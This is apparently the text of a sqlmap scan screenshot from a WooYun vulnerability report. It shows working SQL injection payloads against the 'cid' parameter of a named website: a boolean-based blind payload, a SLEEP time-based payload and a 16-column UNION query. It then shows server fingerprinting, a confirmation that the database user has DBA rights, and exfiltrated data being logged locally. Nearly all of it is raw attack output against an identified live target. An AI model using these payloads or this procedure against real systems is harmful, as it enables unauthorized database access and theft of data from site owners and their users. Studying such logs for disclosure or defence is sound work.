 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=2 AND 7148=7148&id=5
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))lqID)&id=5
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: cid=2 UNION ALL SELECT CONCAT(0x7171707671,0x7a706d7374774b434d5472
4d786768477a4c74424e6975504343557653764f62754857705a4b6474,0x7162627a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&id=5
---
[22:50:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:50:22] [INFO] testing if current user is DBA
[22:50:22] [INFO] fetching current user
[22:50:22] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[22:50:22] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhdxfund.com'
D:\Python2.7\sqlmap>
www.wooyun.org